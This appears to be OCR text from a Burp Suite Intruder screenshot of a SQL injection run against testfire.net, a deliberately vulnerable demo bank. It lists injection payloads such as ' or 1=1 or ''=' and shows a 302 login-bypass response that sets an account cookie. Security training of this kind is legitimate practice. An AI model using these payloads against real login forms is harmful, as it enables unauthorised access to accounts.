 2. Intruder attack of http://testfire.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
21 '%20or%20''=' 302 281
22 '%20or%20'x'='x 302 281
39 ' or 1=1 or ''=' 302 281
48 hi' or 'a'='a 302 281
119 ' or 1=1 or ''=' 302 281
120 ' or ''=' 302 281
121 x' or 1=1 or 'x'='y 302 281
0 302 126
1 ' 302 126
2 " 302 126
3 # 302 126
4 - 302 126
5 -- 302 126
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: Apache-Coyote/1.1
3 Set-Cookie: AltoroAccounts=
"ODAwMDAwfkNvcnBvcmF0ZX4tMS4wMDAwMDAwMTQ0Njc2MTkzNkUxN3w4MDAwMDF+Q2hlY2tpbmd+Mi4zNjk5MzQ4ODE1NzY5NzE1RTI
wfA=="; Version=1
4 Location: /bank/main.jsp
5 Content-Length: 0
6 Date: Mon, 28 Aug 2023 22:17:24 GMT
7
8
Search... 0 highlights
Finished